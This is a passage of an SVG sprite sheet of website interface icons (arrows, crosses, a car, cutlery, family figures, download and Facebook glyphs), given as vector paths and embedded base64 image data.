2.83-1.82l.647-.234a4.174 4.174 0 0 1 1.187-.189c.843 0 1.528.326 2.094.997 2.077 2.465-.139 6.417-1.021 7.784z"/></g></svg><svg baseProfile="full" height="29" width="41" viewBox="-2 -2 41 29" id="arrow-down-medium-white" x="1023" y="879.3"><path fill="#FFF" d="M36.009 4.542L31.923 0 18.501 14.923 5.078 0 .992 4.542l17.509 19.465L36.009 4.542z"/></svg><svg width="22" height="16" viewBox="-27 27 22 16" id="arrow-down-small-black" x="484" y="983.6"><path d="M-7 31.3L-9.1 29l-6.9 7.5-6.9-7.5-2.1 2.3 9 9.7 9-9.7z"/></svg><svg viewBox="-2 -2 18 25" width="18" height="25" id="arrow-left-medium-alt-white" x="352" y="983.6"><image overflow="visible" width="14" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAPFJREFUeNpiYCAS/P//nxGI+4A4 mIEETSxAvOg/BLwDYnliNHEB8eb/qGAvIU2CQHwYTdNXIPbCp0kSiC+iaXoLxJb4NKkA8T00TU+A WAefJgMgfo6m6QbeAAFK2gPxBzRNp4BYFJ8mPyD+jqZpDxDz4tOUCMR/0DStAmI2fJpKgfgfmqZp QMyML6qYcJlHbJJKAOLfaLauxOtUJM0+0FSBHjg8xGi2hKYO4qMDSbMONJUgg+vE5gh5qGL0JKdF jGZhID5BUiJH0swNxNvRNH8BYk8mfBoZGRm/Ail/IF6GFvf6pJQ3/UC8FojlQGIAAQYAy5THk8CP m5EAAAAASUVORK5CYII="/></svg><svg viewBox="-2 -2 24 33.2" width="24" height="33.2" id="arrow-left-medium-white" x="187" y="983.6"><path fill="#FFF" d="M0 14.6l16.2 14.6 3.8-3.4L7.6 14.6 20 3.4 16.2 0z"/></svg><svg viewBox="-2 -2 20 17" width="20" height="17" id="arrow-left-small-green" y="1018.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M15.365 5.842H2.186l4.6-4.725a.67.67 0 0 0 0-.922.624.624 0 0 0-.907 0L.19 6.038a.654.654 0 0 0 0 .922l5.689 5.843c.245.26.653.26.907 0a.682.682 0 0 0 0-.932l-4.6-4.716h13.179A.648.648 0 0 0 16 6.494a.64.64 0 0 0-.635-.652z"/></svg><svg viewBox="-2 -2 20 17" width="20" height="17" id="arrow-left-small-white" x="20" y="1018.6"><path fill="#FFF" d="M15.365 5.842H2.186l4.6-4.725a.67.67 0 0 0 0-.922.625.625 0 0 0-.907 0L.19 6.038a.654.654 0 0 0 0 .922l5.689 5.843c.244.26.653.26.907 0a.682.682 0 0 0 0-.932l-4.6-4.716h13.179A.648.648 0 0 0 16 6.494a.64.64 0 0 0-.635-.652z"/></svg><svg viewBox="-2 -2 18 25" width="18" height="25" id="arrow-right-medium-alt-white" x="334" y="983.6"><image overflow="visible" width="14" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAPRJREFUeNpiYACC////ywHxWiDu B2JGBmIAUGEZEH/7jwBLgZiVGI2eQPz1PyrYBsTcxGi2BOK3aJpPALEwMZq1gfgJmubrQCxPjGZ5 IL6BpvkxEGsRo1kUiE+haQZ5w5IYzbxAvAdNMygAfYjRzAbEq9A0/wbiBGI0MwPxNDTN/4C4mImY NIJFjIWQU1eg2fYHiJPxaeIB4t1omr4DcQA+TSJYouMjENsTSgDX0TS9AGIDfJq0oKkEGdwDYhV8 miywJPKLQCxJKFt9QdN0GIgFCUXyXjRNm4GYi9gc8Q6qaREQszAQC4CKg4G4j+jyBggAAgwARs/b cutL/OgAAAAASUVORK5CYII="/></svg><svg width="24" height="33.17" viewBox="23.01 18.41 24 33.17" id="arrow-right-medium-white" x="211" y="983.6"><path fill="#FFF" d="M28.791 20.412l-3.783 3.404L37.44 34.999 25.008 46.18l3.784 3.404 16.216-14.586z"/></svg><svg baseProfile="full" height="22" width="16" viewBox="-2 -2 16 22" id="arrow-right-small-white" x="1215" y="879.3"><path fill="#FFF" d="M3.254 17.617c-.258.255-.58.383-.934.383-.355 0-.677-.128-.934-.383a1.299 1.299 0 0 1 0-1.85L7.81 9.499 1.386 3.231a1.298 1.298 0 0 1 0-1.849 1.33 1.33 0 0 1 1.868 0l7.358 7.192c.516.511.516 1.34 0 1.85l-7.358 7.193z"/></svg><svg baseProfile="full" height="22" width="15" viewBox="-2 -2 15 22" id="arrow-thin-left-small-white" x="1200" y="879.3"><path fill="#FFF" d="M1.108 9.161l8.065-8.019a.483.483 0 0 1 .685.68L2.136 9.499l7.722 7.678a.479.479 0 0 1 0 .68.473.473 0 0 1-.681 0L1.112 9.838a.477.477 0 0 1-.004-.677z"/></svg><svg baseProfile="full" height="22" width="15" viewBox="-2 -2 15 22" id="arrow-thin-right-small-white" x="1185" y="879.3"><path fill="#FFF" d="M9.861 9.161l-8.037-8.02a.481.481 0 1 0-.682.681l7.694 7.677-7.694 7.678a.479.479 0 0 0 0 .68.485.485 0 0 0 .339.143.47.47 0 0 0 .339-.143l8.037-8.019a.477.477 0 0 0 .004-.677z"/></svg><svg baseProfile="full" height="33" width="43" viewBox="-2 -2 43 33" id="car-medium-white" x="897" y="879.3"><path fill="#FFF" d="M35.693 25.265h-.679c-.302 2.126-2.135 3.733-4.391 3.733-2.257 0-4.089-1.607-4.392-3.733H12.199c-.303 2.126-2.136 3.733-4.392 3.733-2.256 0-4.089-1.607-4.392-3.733H2.42c-1.204 0-2.218-.996-2.218-2.178v-5.6c0-.435.19-.809.443-1.12.317-.249.698-.435 1.141-.435.761 0 1.458-.374 1.838-.996l3.169-5.039A4.629 4.629 0 0 1 8.67 8.265L5.7 6.599H4.004a1.26 1.26 0 0 1-1.267-1.245V2.243c0-.685.57-1.245 1.267-1.245h22.182c.127 0 .254.063.38.125l4.944 3.796c.317.249.443.684.317 1.057-.127.373-.444.623-.888.623H27.66l-2.693 1.51c.926.335 1.731.966 2.233 1.788l2.218 3.484c1.014 1.555 2.789 2.551 4.627 2.551h2.598c.888 0 1.585.685 1.585 1.556v5.288c0 1.369-1.141 2.489-2.535 2.489zm-5.07 2.489c1.774 0 3.168-1.369 3.168-3.111 0-1.742-1.394-3.111-3.168-3.111-1.775 0-3.169 1.369-3.169 3.11 0 1.743 1.394 3.112 3.169 3.112zm-22.816 0c1.775 0 3.169-1.369 3.169-3.111 0-1.742-1.394-3.111-3.169-3.111-1.774 0-3.169 1.369-3.169 3.11 0 1.743 1.395 3.112 3.169 3.112zm22.245-22.4l-4.056-3.111H4.004v3.111h26.048zM25.03 6.599H8.33l2.218 1.244h12.263l2.219-1.244zm1.624 4.977h-6.805v2.489h8.389l-1.584-2.489zm10.243 8.711h-1.838c-.38 0-.634-.248-.634-.622s.254-.622.634-.622h1.838V17.55c0-.187-.127-.312-.317-.312h-2.598a6.764 6.764 0 0 1-4.756-1.929H10.215c-.633 0-1.14-.497-1.14-1.119v-2.676c0-.622.507-1.12 1.14-1.12h15.699c-.54-.839-1.469-1.307-2.453-1.307H10.532c-1.077 0-2.091.56-2.661 1.493l-3.169 5.041c-.571.933-1.712 1.555-2.852 1.555-.127 0-.19.062-.254.125-.127.062-.127.124-.127.187v.933h1.902c.38 0 .633.248.633.622s-.253.622-.633.622H1.469v3.422c0 .498.444.934.951.934h.995c.284-1.994 1.914-3.531 3.976-3.715l.045-.003a4.006 4.006 0 0 1 .371-.016c.072 0 .143.002.214.006.053.002.105.006.157.01l.045.003c2.062.184 3.692 1.721 3.976 3.715h13.987c.317-2.117 2.155-3.734 4.373-3.734l.033.001.03-.001c2.257 0 4.089 1.608 4.392 3.734h.615c.697 0 1.268-.561 1.268-1.245v-2.489zm-18.316-6.222v-2.489h-8.239v2.489h8.239zm3.803 5.6c-.381 0-.634-.248-.634-.622v-.622h-2.535c-.38 0-.634-.25-.634-.623s.254-.622.634-.622h3.169c.38 0 .633.249.633.622v1.245c0 .374-.253.622-.633.622zM7.807 23.398c.697 0 1.268.56 1.268 1.245 0 .684-.571 1.244-1.268 1.244-.697 0-1.268-.56-1.268-1.244 0-.685.571-1.245 1.268-1.245zm22.816 0c.697 0 1.267.56 1.267 1.245 0 .684-.57 1.244-1.267 1.244-.698 0-1.268-.56-1.268-1.244 0-.685.57-1.245 1.268-1.245z"/></svg><svg width="13.5" height="13.5" viewBox="-30.2 28.8 13.5 13.5" id="cross-extra-small-green" x="525" y="983.6"><path fill="#6CBEA8" d="M-22.8 35.5l3.9 3.9c.2.2.2.5 0 .7-.2.2-.5.2-.7 0l-3.9-3.9-3.9 3.9c-.2.2-.5.2-.7 0s-.2-.5 0-.7l3.9-3.9-3.9-3.9c-.2-.2-.2-.5 0-.7s.5-.2.7 0l3.9 3.9 3.9-3.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-3.9 3.9z"/></svg><svg width="13.5" height="13.5" viewBox="-30.2 28.8 13.5 13.5" id="cross-extra-small-white" x="538.5" y="983.6"><path fill="#FFF" d="M-22.8 35.5l3.9 3.9c.2.2.2.5 0 .7-.2.2-.5.2-.7 0l-3.9-3.9-3.9 3.9c-.2.2-.5.2-.7 0s-.2-.5 0-.7l3.9-3.9-3.9-3.9c-.2-.2-.2-.5 0-.7s.5-.2.7 0l3.9 3.9 3.9-3.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-3.9 3.9z"/></svg><svg width="24" height="24" viewBox="-83.5 76 24 24" id="cross-medium-white" x="430" y="983.6"><path fill="#FFF" d="M-70 88l8.2 8.2c.4.4.4 1.1 0 1.5s-1.1.4-1.5 0l-8.2-8.2-8.2 8.2c-.4.4-1.1.4-1.5 0s-.4-1.1 0-1.5L-73 88l-8.2-8.2c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l8.2 8.2 8.2-8.2c.4-.4 1.1-.4 1.5 0 .4.4.4 1.1 0 1.5L-70 88z"/></svg><svg width="19.96" height="19.01" viewBox="-2 -2 19.96 19.01" id="cross-small-blue" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#03A8CD" d="M9.391 7.505l6.276-5.903a.9.9 0 0 0 0-1.327 1.043 1.043 0 0 0-1.411 0L7.98 6.178 1.704.275a1.043 1.043 0 0 0-1.412 0 .899.899 0 0 0 0 1.327L6.57 7.505.292 13.407a.9.9 0 0 0 0 1.328c.195.183.45.275.706.275s.51-.092.706-.275L7.98 8.832l6.276 5.903c.195.183.45.275.705.275.255 0 .51-.092.706-.275a.9.9 0 0 0 0-1.328L9.39 7.505z"/></svg><svg viewBox="-2 -2 23 48" width="23" height="48" id="cutlery-medium-white" x="1200.46" y="815.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M3.289 27.188c0 .429.335.776.75.776.414 0 .75-.347.75-.776s-.336-.777-.75-.777a.763.763 0 0 0-.75.777zm.75 2.33a.764.764 0 0 0-.75.777c0 .43.336.777.75.777s.75-.348.75-.777a.763.763 0 0 0-.75-.777zm10.504-3.107c-.414 0-.75.348-.75.777s.336.776.75.776.75-.347.75-.776-.336-.777-.75-.777zm0 3.107a.763.763 0 0 0-.75.777c0 .43.336.777.75.777s.75-.348.75-.777a.763.763 0 0 0-.75-.777zM7.038-.002a.763.763 0 0 0-.75.777v10.099a2.323 2.323 0 0 1-1.5 2.187V.775a.763.763 0 0 0-.75-.777.763.763 0 0 0-.75.777V13.06a2.323 2.323 0 0 1-1.499-2.187V.774a.763.763 0 0 0-.75-.776.763.763 0 0 0-.749.777v10.099c0 1.876 1.29 3.445 2.999 3.806v7.957c-1.29.347-2.25 1.553-2.25 2.997V40.89c0 1.714 1.346 3.108 3 3.108 1.653 0 2.998-1.394 2.998-3.108V25.634c0-1.444-.96-2.65-2.249-2.997V14.68c1.709-.361 3-1.93 3-3.806V.774a.763.763 0 0 0-.75-.776zm-1.5 25.636V40.89c0 .857-.672 1.554-1.5 1.554-.826 0-1.499-.697-1.499-1.554V25.634c0-.857.673-1.553 1.5-1.553s1.5.696 1.5 1.553zM16.74 1.305c-.844-.88-2.053-1.307-3.697-1.307a.763.763 0 0 0-.75.777v22.528c0 .084.023.163.047.239a3.147 3.147 0 0 0-.796 2.092V40.89c0 1.713 1.345 3.108 2.999 3.108s2.999-1.394 2.999-3.108V25.634c0-.995-.462-1.873-1.167-2.442 1.913-2.567 1.918-6.364 1.916-11.883l.005-1.713c.018-3.708.034-6.636-1.556-8.29zm-.698 39.586c0 .857-.672 1.554-1.5 1.554-.826 0-1.499-.697-1.499-1.554V25.634c0-.857.673-1.553 1.5-1.553s1.5.696 1.5 1.553V40.89zm.754-31.304l-.004 1.723c.001 5.464-.004 9.122-1.868 11.257-.126-.017-.25-.04-.381-.04-.26 0-.509.045-.75.11V1.596c.832.097 1.457.358 1.884.803 1.15 1.198 1.136 3.841 1.12 7.187z"/></svg><svg viewBox="-2 -2 44 44" width="44" height="44" id="delete-favoris-medium-green" x="810" y="879.3"><image overflow="visible" width="40" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvRJREFUeNrMmUtoE1EUhk+CdaEW qUqlGKtgTWxxITQtoqvGhRZEKUJS1IWIC6Vt1vVBFyro3hR8lK58VNSN6MKFLQh1YasbBftQqLXS hY2gVRdRxP8w50KSTpO5mZvJ/PBzF7mPb86duY+TAJWg7uGhIIoWuA2OwmF4E7xaqvyCv8BT8Dg8 Ao+lYp3/dMcKaIKFUHTBx+DNmmN9hu/A/QCdMwoIsPUoLsKn4JXkThl4AO4DaNo1IODi/NTwBjKr Be4ekPdLAgTYChTX4NNUXl2HewD61zEg4Fah4Cc7SN7oCZwA5O+igBK5R/Ah8laP4SP5kQzaVExV AI5kzFTBCCJ6CRRDVFkdRRTvLQGUpWSiDF+rrr7BOwD5NX+KL/sAjrUOvpQTQUSvHsUHuIr8oT9w A6I4qyJ4xinc+dZ22rZWL9Dba2rpXOsBnSZVwkQB2fg/wSEnLRnu5M69NPhulD5+X3AEd6JpN916 O0ozP9I6kLxfb1GnkpDTVgzFcAxZLJIu4EiYWhgwptvSCaRLOKU2BmwupWUhSENwrCgDRkptbQdp EI4V4X23zk0P2ZDPZydoX33EFByrjiNY7bYXhmS4joZd9GzmvSk4VnXQRC88rRy5B9NvaP/WJu11 spAYcNEtnHrnXsxNy3TvMQW5yIDzJuDUtFrv5EtTkPMMOGkKLvfDMQI5yYCvTcIZhhwPyqXascI1 Gx2vcwYgRxjwlWzMjpQIN2utcwoyHonqwjHTmDoPXkHRS/7SVZwHz6p1sF9u/H5RRpisI7/kSgZ8 BDio8jfZO0kfnPYBHDNcWHIvlkROtw8Ak9lJpZy9GD/wnfhGBeFuguFuscxCUtIQXovH7NFJHj2E 2z2CewrH7ZJHtsctqXjYo+nmMTrs4JaNYF40O8nKE5YjgZnMzsMsdx4sKPlwGslKNJpYzDPSV2Mx OEcRzItmSJai42Rl9XXEWf/b/MzGk+g2oOrCH5Nra1gu2mukyk/Z7KfkODdMJf4N8V+AAQDmUT0r ru0+mgAAAABJRU5ErkJggg=="/></svg><svg viewBox="-2 -2 44 44" width="44" height="44" id="delete-favoris-medium-white" x="766" y="879.3"><image overflow="visible" width="40" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAqBJREFUeNrMWUtPU0EUntu0XfDQ RLqTEBJQIZGNYmp0BSz8BQhsTVyYENfKUoXyBwyQmIYf0EQb1MIC3IDhmZDUEAslmlITsKVKogsk cfxOmSYXCN6ZO9P2fsl3p495fD2dc+bccy3mApxzH5pbYBfYCV4FL4O1ostv8Bu4Ca6CH8AVy7L+ snICwhrBCJjh6siIsY3lENYAvgQPuT4OxVwNpsTdB3PcPGjOPh1hfnCMlx+0hl9VXA04xSsHWqtG xXJxXnnEpSyJTuO8ehh3EtfHq48BuybLHkrQfAZDrLoogG0I6jl647N98cID4giXwOcnLAjrNaFJ gwHmDRyBrbBipmTBR7LihpcTbPsgr7Ta1o/vbGR5WmVIQGg6PvjBHdkdnP6Z40Pzb4qtDDYLe+gf 518O8qrOslNMSnAJq46UFakhroQwCXzqZqSTSAPiCE9IYMzt6PNEGhJHiJHApM4Mp0UaFEdIWriQ S2rlZuTV0U8LrKepjc1mUuxhx13WfMFIurdPYaZed5aWi6GiuNfpdXavud2UOEK9z8QsFOfIcr1X brCZrxvKcdIpQdDaLKf33PGejEvHSQfktZzkPIcwKDLpOsw4eashkTHag2tu9tzkxuJ/vZUc58H1 O/Dujzp7cpUseFvlJ6UKu0pxTtOSYeVk4dniO+UgTOJGlhLukgXhyRHuPUTsCSuVI7bBoEcS1j+0 jZGwZosmpBdoXjHvICo0nblpSumeyybOX/AaBO6fuGkSHwx6wHqPS+K8eOM+IXM2B6tY+gjKJhBU PHpfQXFvpYtHNpGBCv3dtEZAJx3rL2MBc8BUzhgShUZTJWCay3yZRRTRR8GsC2FZMVapiG5pPobo Bm+KxxC0cJ3o8gvMiscQlM7NuX0M8U+AAQBArz/D88ynqQAAAABJRU5ErkJggg=="/></svg><svg preserveAspectRatio="xMidYMid" width="31" height="28.87" viewBox="-2 -2 31 28.87" id="download-small-blue" x="1100.8" y="923.3"><defs><style>.avcls-1{fill:#03a8cd;fill-rule:evenodd}</style></defs><path d="M21.674 24.868H5.342c-2.938 0-5.328-2.372-5.328-5.288v-6.83c0-.683.559-1.238 1.247-1.238.688 0 1.247.555 1.247 1.238v6.83c0 1.551 1.271 2.812 2.834 2.812h16.332c1.563 0 2.834-1.261 2.834-2.812v-6.721c0-.683.559-1.238 1.248-1.238.687 0 1.247.555 1.247 1.238v6.721c0 2.916-2.39 5.288-5.329 5.288zM17.355 6.781L14.75 4.196v13.786c0 .682-.559 1.238-1.247 1.238a1.244 1.244 0 0 1-1.247-1.238V4.198L9.657 6.781c-.475.47-1.292.47-1.766 0a1.234 1.234 0 0 1 0-1.75L12.624.334c.439-.452 1.284-.47 1.758 0l4.737 4.696a1.235 1.235 0 0 1 0 1.751 1.256 1.256 0 0 1-1.764 0z" class="avcls-1"/></svg><svg baseProfile="full" height="28" width="17" viewBox="-2 -2 17 28" id="facebook-medium-black" x="1155.8" y="923.3"><path d="M12.04 3.93l-2.024.001c-1.585 0-1.893.819-1.893 2.02V8.6h3.783l-.001 4.151H8.123v10.648H4.178V12.751H.88V8.6h3.298V5.541c0-3.552 1.997-5.486 4.914-5.486L12.04.06v3.87z"/></svg><svg width="51.17" height="54" viewBox="9.45 8.35 51.17 54" id="family-medium-red" x="1149.29" y="815.3"><path fill="#8A1812" d="M21.645 48.558c0-.694-.473-1.256-1.058-1.256-.584 0-1.057.562-1.057 1.256v9.272h-1.3c-.585 0-1.058.563-1.058 1.257s.473 1.258 1.058 1.258h2.358c.164 0 .32-.045.458-.125.355-.203.6-.633.6-1.133V48.558zm1.068-29.122c2.109 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.825 2.04-3.825 4.546c0 2.507 1.716 4.546 3.825 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.709-.91-1.709-2.03 0-1.12.766-2.031 1.709-2.031zm-1.067 22.304v-2.749c0-.694-.474-1.257-1.058-1.257s-1.058.563-1.058 1.257v2.572l-2.12 8.772a1.454 1.454 0 0 0-.023.649c.03.162.086.311.162.442.105.18.25.331.427.427a.936.936 0 0 0 .444.117h8.557a.886.886 0 0 0 .474-.118c.176-.095.32-.245.425-.425.076-.131.133-.281.163-.443a1.483 1.483 0 0 0-.024-.648l-2.12-8.773v-2.572c0-.694-.473-1.257-1.057-1.257s-1.058.563-1.058 1.257v2.748c0 .118.014.234.041.347l1.78 7.369h-5.777l1.78-7.369c.028-.113.042-.23.042-.346zm25.717-15.729c2.11 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.824 2.04-3.824 4.546c0 2.507 1.715 4.546 3.824 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.708-.91-1.708-2.03 0-1.12.766-2.031 1.708-2.031zM35.038 42.845c2.11 0 3.825-2.04 3.825-4.545 0-2.506-1.716-4.546-3.824-4.546-2.11 0-3.825 2.04-3.825 4.546 0 2.506 1.715 4.545 3.825 4.545zm0-6.576c.943 0 1.71.911 1.71 2.03 0 1.121-.767 2.032-1.71 2.032-.942 0-1.708-.911-1.708-2.032 0-1.119.766-2.03 1.709-2.03zm9.425-5.11c-.584 0-1.057.563-1.057 1.258v9.171c0 .7.482 1.263 1.073 1.257h5.784c.584 0 1.058-.563 1.058-1.257v-9.172c0-.694-.474-1.257-1.058-1.257s-1.058.563-1.058 1.257v7.915h-3.684v-7.915c0-.694-.473-1.257-1.058-1.257zm.775 13.626c-.584 0-1.058.563-1.058 1.258V57.83h-1.3c-.585 0-1.058.563-1.058 1.258 0 .693.473 1.257 1.058 1.257h2.358c.584 0 1.058-.564 1.058-1.257V46.042c0-.694-.474-1.257-1.058-1.257zm6.609 13.045h-1.3V46.042c0-.695-.475-1.257-1.059-1.257s-1.058.562-1.058 1.257v13.046c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm-24.65 0h-1.301v-9.272c0-.694-.473-1.256-1.058-1.256-.584 0-1.058.562-1.058 1.256v10.53c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm31.347-16.714l-3.5-11.815c-.924-2.707-2.588-7.869-6.344-7.869h-2.673c-3.756 0-5.42 5.162-6.344 7.87l-.714 3.653c-.22.643.041 1.377.583 1.637.54.26 1.158-.049 1.378-.692l.714-2.091c1.133-3.32 2.444-7.863 4.383-7.863H48.7c1.938 0 3.25 4.542 4.383 7.863l3.5 10.252c.167.488.563.784.98.784.133 0 .268-.03.398-.092.541-.261.802-.996.583-1.637zm-28.02-6.524c.542-.26.803-.994.583-1.637l-.713-3.654c-.925-2.707-2.589-7.869-6.344-7.869h-2.674c-3.756 0-5.419 5.162-6.343 7.87l-3.5 11.814c-.22.641.04 1.376.582 1.637.13.063.265.092.397.092.418 0 .814-.296.981-.784l3.5-10.252c1.134-3.32 2.445-7.863 4.383-7.863h2.673c1.939 0 3.25 4.542 4.384 7.863l.714 2.091c.22.643.836.953 1.378.692zm8.807 9.822h-4.266a.492.492 0 0 0-.054 0h-4.266c-.584 0-1.057.563-1.057 1.258 0 .695.473 1.257 1.057 1.257h3.236v1.2c0 .694.473 1.257 1.057 1.257s1.058-.563 1.058-1.257v-1.2h3.235c.584 0 1.058-.562 1.058-1.257 0-.695-.474-1.258-1.058-1.258zm-.242 13.416h-1.115v-2.599c0-.704-.487-4.397-1.08-4.382h-3.711c-.594-.014-1.08 3.678-1.08 4.382v2.6h-1.115c-.584 0-1.058.562-1.058 1.257 0 .693.474 1.257 1.058 1.257h2.157a.908.908 0 0 0 .315-.051c.438-.154.759-.636.759-1.206v-2.6h1.64v2.6c0 .693.473 1.257 1.057 1.257h2.172c.585 0 1.058-.564 1.058-1.258 0-.694-.473-1.257-1.057-1.257z"/></svg><svg width="51.17" height="54" viewBox="9.45 8.35 51.17 54" id="family-medium-white" x="1098.12" y="815.3"><path fill="#FFF" d="M22.713 19.436c2.11 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.825 2.04-3.825 4.546c0 2.507 1.716 4.546 3.825 4.545zm0-6.575c.942 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031s-1.709-.91-1.709-2.03c0-1.12.766-2.031 1.71-2.031zm-1.068 35.697c0-.694-.473-1.256-1.058-1.256-.584 0-1.057.562-1.057 1.256v9.272h-1.3c-.585 0-1.059.563-1.059 1.257s.474 1.258 1.058 1.258H20.587c.165 0 .32-.045.46-.125.354-.203.599-.633.599-1.133V48.558zm13.393-5.713c2.11 0 3.825-2.04 3.825-4.545 0-2.506-1.715-4.546-3.824-4.546-2.11 0-3.825 2.04-3.825 4.546 0 2.506 1.715 4.545 3.825 4.545zm0-6.576c.943 0 1.71.911 1.71 2.03 0 1.121-.767 2.032-1.71 2.032-.942 0-1.708-.911-1.708-2.032 0-1.119.766-2.03 1.709-2.03zm12.325-16.833c2.109 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.824 2.04-3.824 4.546c0 2.507 1.715 4.546 3.824 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.709-.91-1.709-2.03 0-1.12.767-2.031 1.71-2.031zM21.646 35.164v-2.749c0-.694-.474-1.257-1.058-1.257-.584 0-1.058.563-1.058 1.257v2.572l-2.12 8.772a1.468 1.468 0 0 0 .14 1.09c.104.182.25.332.426.428a.938.938 0 0 0 .444.117H26.977a.886.886 0 0 0 .475-.118c.175-.095.32-.245.424-.425.077-.131.133-.281.163-.443a1.48 1.48 0 0 0-.023-.648l-2.12-8.773v-2.572c0-.694-.473-1.257-1.058-1.257-.584 0-1.058.563-1.058 1.257v2.748c0 .118.014.234.042.347l1.78 7.369h-5.777l1.78-7.369c.027-.113.04-.23.04-.346zm30.2 22.665h-1.3V46.042c0-.695-.474-1.257-1.058-1.257-.584 0-1.058.562-1.058 1.257v13.046c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm-7.383-26.67c-.584 0-1.057.562-1.057 1.257v9.171c0 .7.482 1.263 1.073 1.257h5.784c.584 0 1.058-.563 1.058-1.257v-9.172c0-.694-.474-1.257-1.058-1.257-.585 0-1.058.563-1.058 1.257v7.915h-3.684v-7.915c0-.694-.473-1.257-1.058-1.257zm14.08 9.956l-3.5-11.815c-.923-2.707-2.587-7.869-6.343-7.869h-2.673c-3.756 0-5.42 5.162-6.344 7.87l-.714 3.653c-.22.643.041 1.377.583 1.637.54.26 1.158-.049 1.378-.692l.714-2.091c1.133-3.32 2.444-7.863 4.383-7.863H48.7c1.938 0 3.25 4.542 4.383 7.863l3.5 10.252c.167.488.563.784.98.784.133 0 .268-.03.398-.092.541-.261.802-.996.583-1.637zm-13.305 3.669c-.584 0-1.058.563-1.058 1.258V57.83h-1.3c-.585 0-1.058.563-1.058 1.258 0 .693.473 1.257 1.058 1.257h2.358c.584 0 1.058-.564 1.058-1.257V46.042c0-.694-.474-1.257-1.058-1.257zM30.525 34.592c.541-.26.802-.994.582-1.637l-.714-3.654c-.924-2.707-2.588-7.869-6.344-7.869h-2.673c-3.755 0-5.419 5.162-6.343 7.87l-3.5 11.814c-.22.641.04 1.376.582 1.637.13.063.265.092.397.092.418 0 .814-.296.981-.784l3.5-10.252c1.134-3.32 2.445-7.863 4.383-7.863h2.673c1.939 0 3.25 4.542 4.384 7.863l.714 2.091c.22.643.836.953 1.378.692zm8.806 9.822h-4.265a.492.492 0 0 0-.055 0h-4.266c-.584 0-1.057.563-1.057 1.258 0 .695.473 1.257 1.058 1.257h3.235v1.2c0 .694.473 1.257 1.057 1.257s1.059-.563 1.059-1.257v-1.2h3.234c.584 0 1.058-.562 1.058-1.257 0-.695-.474-1.258-1.058-1.258zM27.196 57.83h-1.3v-9.272c0-.694-.474-1.256-1.058-1.256s-1.058.562-1.058 1.256v10.53c0 .693.474 1.257 1.058 1.257h2.358c.585 0 1.058-.564 1.058-1.258 0-.694-.473-1.257-1.058-1.257zm11.893 0h-1.115v-2.599c0-.704-.487-4.397-1.08-4.382h-3.711c-.594-.014-1.08 3.678-1.08 4.382v2.6h-1.115c-.584 0-1.057.562-1.057 1.257 0 .693.473 1.257 1.057 1.257h2.157a.907.907 0 0 0 .315-.051c.438-.154.759-.636.759-1.206v-2.6h1.64v2.6c0 .693.473 1.257 1.057 1.257h2.173c.584 0 1.057-.564 1.057-1.258 0-.694-.473-1.257-1.057-1.257z"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="family-small-red" x="155" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABcNJREFUeNrEVmtsVEUUnpl7t8t2 W9q7Xbq7BWqJGhKMxuIj8kp8gRSCGmIEg9E/BI2J8mwLGlMqCbRdQUM0ISZiDT9UIGqAivGBPGKM ID4KAhVFwbLdvnYp3T733jl+c7etbXdLS9Q4yb3nzPM7c+abc0ZjKUqFYWTNzXYvnZ/pzPos1n2R jbEQY9wd8Myf63bdMfOGrvNHmpk1fIwY3rBt0iSXcPJvOKNqSeJIMGA8M1bAoN8TBOpBxtn76RHP x6nGJAGa8c6HIfIk0W2weBsRLxkL2HaPZzzESs7ZCpJsHmesqMJn3DoqIGfcBxFa3xg9JYgfhT5h LIDxcSwLQidTO+waH1Hz4pyJ3FEBGcnD+E+t8nv2EqfXYcKRsQCuCUXqIc6RJj/ojhkHoXe54nRi VMDipmgtXLkc6nS4pc5h8hVjAeTKVKLHBacu1Hw4isUvRCJX2f9deBLTfMYi4mwjuqYot4CtX5pp cuWGS23Ray1UlZt1IxPadqh34tMw/zQ8VVIabj0+ImDQ772XmPyCGP3IiZ9Ebxqal2DY8Y5w6/3l jMmRGNqdxmqhujBnH0ZJxvkD8LKXk1VY3Nj2e/9YfejFlUGIiw7dPWdNfX2Xaqv0e45ilzvTAzmP sobWD1MBAmwVRD6MnFEcbv1WtW3N80y2JDsrubYZ1SeSSFPp996n3AFmBvvBVOkMR95VRnCi4lRg ZdNsLzwP931a3JgAU2VtKPIntlANFz5W6fXmJbOUy2XqzKibvTd4QeVGLFYN9R77nIYVd6sxD8KL 